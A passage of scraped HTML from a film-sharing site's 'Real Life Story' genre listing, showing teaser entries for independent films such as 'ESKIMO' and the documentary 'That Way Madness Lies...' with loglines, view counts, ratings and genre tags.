typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Public Affairs</a></li><li class="taxonomy-term-reference-110"><a href="/genre/rb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">R&amp;b</a></li><li class="taxonomy-term-reference-111"><a href="/genre/rap" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rap</a></li><li class="taxonomy-term-reference-112"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-113"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-114"><a href="/genre/reality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Reality</a></li><li class="taxonomy-term-reference-115"><a href="/genre/relationship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationship</a></li><li class="taxonomy-term-reference-116"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-117"><a href="/genre/religion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religion</a></li><li class="taxonomy-term-reference-118"><a href="/genre/religious" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religious</a></li><li class="taxonomy-term-reference-119"><a href="/genre/rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rights</a></li><li class="taxonomy-term-reference-120"><a href="/genre/scandal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Scandal</a></li><li class="taxonomy-term-reference-121"><a href="/genre/secularism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Secularism</a></li><li class="taxonomy-term-reference-122"><a href="/genre/self-discovery" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Self Discovery</a></li><li class="taxonomy-term-reference-123"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-124"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-125"><a href="/genre/short-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Short</a></li><li class="taxonomy-term-reference-126"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-127"><a href="/genre/slice-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Slice Of Life</a></li><li class="taxonomy-term-reference-128"><a href="/genre/social" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social</a></li><li class="taxonomy-term-reference-129"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-130"><a href="/genre/social-change" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Change</a></li><li class="taxonomy-term-reference-131"><a href="/genre/social-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Documentary</a></li><li class="taxonomy-term-reference-132"><a href="/genre/social-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social drama</a></li><li class="taxonomy-term-reference-133"><a href="/genre/social-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Interest</a></li><li class="taxonomy-term-reference-134"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-135"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-136"><a href="/genre/social-massage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Massage</a></li><li class="taxonomy-term-reference-137"><a href="/genre/socialism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Socialism</a></li><li class="taxonomy-term-reference-138"><a href="/genre/society" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Society</a></li><li class="taxonomy-term-reference-139"><a href="/genre/socio-fantasy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Socio-Fantasy</a></li><li class="taxonomy-term-reference-140"><a href="/genre/spiritual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritual</a></li><li class="taxonomy-term-reference-141"><a href="/genre/spiritualist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritualist</a></li><li class="taxonomy-term-reference-142"><a href="/genre/spirituality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spirituality</a></li><li class="taxonomy-term-reference-143"><a href="/genre/story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story</a></li><li class="taxonomy-term-reference-144"><a href="/genre/street" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Street</a></li><li class="taxonomy-term-reference-145"><a href="/genre/surreal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Surreal</a></li><li class="taxonomy-term-reference-146"><a href="/genre/surreal-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Surreal Drama</a></li><li class="taxonomy-term-reference-147"><a href="/genre/surrealism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Surrealism</a></li><li class="taxonomy-term-reference-148"><a href="/genre/surrealist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Surrealist</a></li><li class="taxonomy-term-reference-149"><a href="/genre/survivor-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Survivor Story</a></li><li class="taxonomy-term-reference-150"><a href="/genre/television" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Television</a></li><li class="taxonomy-term-reference-151"><a href="/genre/theater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Theater</a></li><li class="taxonomy-term-reference-152"><a href="/genre/theatre" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Theatre</a></li><li class="taxonomy-term-reference-153"><a href="/genre/travel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Travel</a></li><li class="taxonomy-term-reference-154"><a href="/genre/true-crime" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">True Crime</a></li><li class="taxonomy-term-reference-155"><a href="/genre/twentieth-century" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Twentieth Century</a></li><li class="taxonomy-term-reference-156"><a href="/genre/underground" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Underground</a></li><li class="taxonomy-term-reference-157"><a href="/genre/urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Urban</a></li><li class="taxonomy-term-reference-158"><a href="/genre/urbanity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Urbanity</a></li><li class="taxonomy-term-reference-159"><a href="/genre/video-art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Video Art</a></li><li class="taxonomy-term-reference-160"><a href="/genre/video-effects" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Video Effects</a></li><li class="taxonomy-term-reference-161"><a href="/genre/violence" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Violence</a></li><li class="taxonomy-term-reference-162"><a href="/genre/visionary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Visionary</a></li><li class="taxonomy-term-reference-163"><a href="/genre/web" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Web</a></li><li class="taxonomy-term-reference-164"><a href="/genre/wisdom-tale" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Wisdom Tale</a></li><li class="taxonomy-term-reference-165"><a href="/genre/young-director" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Young Director</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/dichotomy-brewing-keith-r-booker-story" rel="tag" title="Dichotomy Brewing: A Keith R. Booker Story">Read more<span class="element-invisible"> about Dichotomy Brewing: A Keith R. Booker Story</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-30 views-row-even">
    <div id="node-6818" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-6818" role="article" about="/film/eskimo" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/eskimo" rel="bookmark">ESKIMO</a>
					</h6>
				<span property="dc:title" content="ESKIMO" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-22039-1504559842.jpg?itok=X339LXjy" alt="robinkil_22039&#039;s picture" title="robinkil_22039&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/robinkil22039" typeof="sioc:UserAccount" property="foaf:name" datatype="">robinkil_22039</span></span></li>
													<li class="node-time" >
								<time datetime="2017-09-05T07:39:49">
									<span class="fa fa-fw fa-calendar"></span> September 5, 2017 - 7:39am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3212 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/eskimo#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Logline: When the addict is ready their eskimo will appear. </p></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-d742480606edb09fc9dc5624cf3938a8 rate-node-6818-1-1" id="rate-node-6818-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-146" rel="nofollow" href="/genre/real-life-story?rate=yMsbbEXPPhZJJvr-0m4KRC_Jv_-ugVGEehuV0Rgt2tQ" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-147" rel="nofollow" href="/genre/real-life-story?rate=sjDIzIGVmCyBdo6TYmOMbFrbxCIpltcBGH3OHmWQdos" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-148" rel="nofollow" href="/genre/real-life-story?rate=iRyHaNgFY_h_GqApG9WEs1ujDdGCZ1pJURvpZ7PnvjQ" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-149" rel="nofollow" href="/genre/real-life-story?rate=JfXP_da8GUbHAejwu8oRN60SOIR9ehvLgrVFi1Vnc8s" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-150" rel="nofollow" href="/genre/real-life-story?rate=pxMJs6O4yeqELZ9cqUQQ3usKetVUOliy3P8zLu1aTr4" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 26263</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Awareness</a></li><li class="taxonomy-term-reference-1"><a href="/genre/character-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Character Drama</a></li><li class="taxonomy-term-reference-2"><a href="/genre/conflict" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflict</a></li><li class="taxonomy-term-reference-3"><a href="/genre/conflicts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflicts</a></li><li class="taxonomy-term-reference-4"><a href="/genre/contemplative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Contemplative</a></li><li class="taxonomy-term-reference-5"><a href="/genre/cultural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural</a></li><li class="taxonomy-term-reference-6"><a href="/genre/culture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Culture</a></li><li class="taxonomy-term-reference-7"><a href="/genre/dark-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dark Drama</a></li><li class="taxonomy-term-reference-8"><a href="/genre/death" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Death</a></li><li class="taxonomy-term-reference-9"><a href="/genre/disability" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Disability</a></li><li class="taxonomy-term-reference-10"><a href="/genre/dream" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dream</a></li><li class="taxonomy-term-reference-11"><a href="/genre/drugs" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drugs</a></li><li class="taxonomy-term-reference-12"><a href="/genre/english" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">English</a></li><li class="taxonomy-term-reference-13"><a href="/genre/entertainment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Entertainment</a></li><li class="taxonomy-term-reference-14"><a href="/genre/faith" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Faith</a></li><li class="taxonomy-term-reference-15"><a href="/genre/fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fiction</a></li><li class="taxonomy-term-reference-16"><a href="/genre/fictional" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fictional</a></li><li class="taxonomy-term-reference-17"><a href="/genre/filmmakers" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Filmmakers</a></li><li class="taxonomy-term-reference-18"><a href="/genre/fine-art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fine Art</a></li><li class="taxonomy-term-reference-19"><a href="/genre/heartwarming" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Heartwarming</a></li><li class="taxonomy-term-reference-20"><a href="/genre/human-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Drama</a></li><li class="taxonomy-term-reference-21"><a href="/genre/identity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Identity</a></li><li class="taxonomy-term-reference-22"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-23"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-24"><a href="/genre/inspiration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspiration</a></li><li class="taxonomy-term-reference-25"><a href="/genre/inspirational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational</a></li><li class="taxonomy-term-reference-26"><a href="/genre/international" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">International</a></li><li class="taxonomy-term-reference-27"><a href="/genre/melodrama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Melodrama</a></li><li class="taxonomy-term-reference-28"><a href="/genre/narrative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative</a></li><li class="taxonomy-term-reference-29"><a href="/genre/narrative-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Drama</a></li><li class="taxonomy-term-reference-30"><a href="/genre/narrative-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Short</a></li><li class="taxonomy-term-reference-31"><a href="/genre/personal-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Personal Story</a></li><li class="taxonomy-term-reference-32"><a href="/genre/poetic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poetic</a></li><li class="taxonomy-term-reference-33"><a href="/genre/portrait" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Portrait</a></li><li class="taxonomy-term-reference-34"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-35"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-36"><a href="/genre/romance" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romance</a></li><li class="taxonomy-term-reference-37"><a href="/genre/romantic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romantic</a></li><li class="taxonomy-term-reference-38"><a href="/genre/romantic-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romantic Drama</a></li><li class="taxonomy-term-reference-39"><a href="/genre/self-discovery" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Self Discovery</a></li><li class="taxonomy-term-reference-40"><a href="/genre/sentimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sentimental</a></li><li class="taxonomy-term-reference-41"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-42"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-43"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-44"><a href="/genre/slice-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Slice Of Life</a></li><li class="taxonomy-term-reference-45"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-46"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-47"><a href="/genre/society" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Society</a></li><li class="taxonomy-term-reference-48"><a href="/genre/soul" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Soul</a></li><li class="taxonomy-term-reference-49"><a href="/genre/spiritual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritual</a></li><li class="taxonomy-term-reference-50"><a href="/genre/spiritualist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritualist</a></li><li class="taxonomy-term-reference-51"><a href="/genre/spirituality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spirituality</a></li><li class="taxonomy-term-reference-52"><a href="/genre/story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story</a></li><li class="taxonomy-term-reference-53"><a href="/genre/story-based" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story-Based</a></li><li class="taxonomy-term-reference-54"><a href="/genre/student" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student</a></li><li class="taxonomy-term-reference-55"><a href="/genre/student-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student Film</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/eskimo" rel="tag" title="ESKIMO">Read more<span class="element-invisible"> about ESKIMO</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-31 views-row-odd">
    <div id="node-6813" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-6813" role="article" about="/film/way-madness-lies" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/way-madness-lies" rel="bookmark">That Way Madness Lies...</a>
					</h6>
				<span property="dc:title" content="That Way Madness Lies..." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="&#039;s picture" title="&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/sandra-luckow" typeof="sioc:UserAccount" property="foaf:name" datatype=""></span></span></li>
													<li class="node-time" >
								<time datetime="2017-09-04T23:21:28">
									<span class="fa fa-fw fa-calendar"></span> September 4, 2017 - 11:21pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3862 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/way-madness-lies#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><samp><tt>Duanne Luckow begins a scary, dangerous and ever-escalating cycle of arrests, incarcerations, mental institutional stays including Oregon State Hos</tt></samp></p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/229500849.jpg?itok=Gx1EgLXe" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/ojedafilmsinc-twml-poster-finalquote.jpg?itok=mnB4JFJ3" width="465" height="339" alt="Feature Documentary by Sandra Luckow" title="That Way Madness Lies..." /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-3f9d7ce2ef191f385b85cdbd48e9b312 rate-node-6813-1-1" id="rate-node-6813-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-151" rel="nofollow" href="/genre/real-life-story?rate=Yu7oWkx4YpOBi3baQ08L-mJKF7En17WW7WnGgeJu_e0" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-152" rel="nofollow" href="/genre/real-life-story?rate=6tB3EBxclhn_HqH1AdydzTCBGQZCdRX8BD7fYvveB6g" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-153" rel="nofollow" href="/genre/real-life-story?rate=NWnY4gfGgk8W61FIwDPeYtwjGm6RtsnmYNT8eKq3rkc" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-154" rel="nofollow" href="/genre/real-life-story?rate=UPC6NJSmXop8YGs3KOE8MRRaAlJ2yTJ22RbDbJsutNU" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-155" rel="nofollow" href="/genre/real-life-story?rate=LLsRQQlvFVgjm1ExVjpXsjLrF6XK8SIJYyfjgcY_VWs" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 12726</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Awareness</a></li><li class="taxonomy-term-reference-1"><a href="/genre/bio" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bio</a></li><li class="taxonomy-term-reference-2"><a href="/genre/community" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Community</a></li><li class="taxonomy-term-reference-3"><a href="/genre/courtroom-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Courtroom Drama</a></li><li class="taxonomy-term-reference-4"><a href="/genre/direct-cinema" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Direct Cinema</a></li><li class="taxonomy-term-reference-5"><a href="/genre/doc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Doc</a></li><li class="taxonomy-term-reference-6"><a href="/genre/documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary</a></li><li class="taxonomy-term-reference-7"><a href="/genre/educational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Educational</a></li><li class="taxonomy-term-reference-8"><a href="/genre/family-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Family Drama</a></li><li class="taxonomy-term-reference-9"><a href="/genre/illness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Illness</a></li><li class="taxonomy-term-reference-10"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-11"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-12"><a href="/genre/legal-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Legal Drama</a></li><li class="taxonomy-term-reference-13"><a href="/genre/life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">life</a></li><li class="taxonomy-term-reference-14"><a href="/genre/psycholgical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psycholgical</a></li><li class="taxonomy-term-reference-15"><a href="/genre/psychological" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychological</a></li><li class="taxonomy-term-reference-16"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-17"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-18"><a href="/genre/rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rights</a></li><li class="taxonomy-term-reference-19"><a href="/genre/slice-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Slice Of Life</a></li><li class="taxonomy-term-reference-20"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-21"><a href="/genre/social-change" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Change</a></li><li class="taxonomy-term-reference-22"><a href="/genre/social-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Documentary</a></li><li class="taxonomy-term-reference-23"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-24"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-25"><a href="/genre/ttruthful" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ttruthful</a></li><li class="taxonomy-term-reference-26"><a href="/genre/video-clips" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Video clips</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/way-madness-lies" rel="tag" title="That Way Madness Lies...">Read more<span class="element-invisible"> about That Way Madness Lies...</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-32 views-row-even views-row-last">
    <div id="node-6799" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-6799" role="article" about="/film/lines-sight-1-hour" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/lines-sight-1-hour" rel="bookmark">Lines of Sight - 1 Hour</a>
					</h6>
				<span property="dc:title" content="Lines of Sight - 1 Hour" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-22017-1504367842.jpg?itok=pEWYkQUa" alt="lineillism_22017&#039;s picture" title="lineillism_22017&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/lineillism22017" typeof="sioc:UserAccount" property="foaf:name" datatype="">lineillism_22017</span></span></li>
													<li class="node-time" >
								<time datetime="2017-09-03T00:24:48">
									<span class="fa fa-fw fa-calendar"></span> September 3, 2017 - 12:24am								</time>
							</li>
							
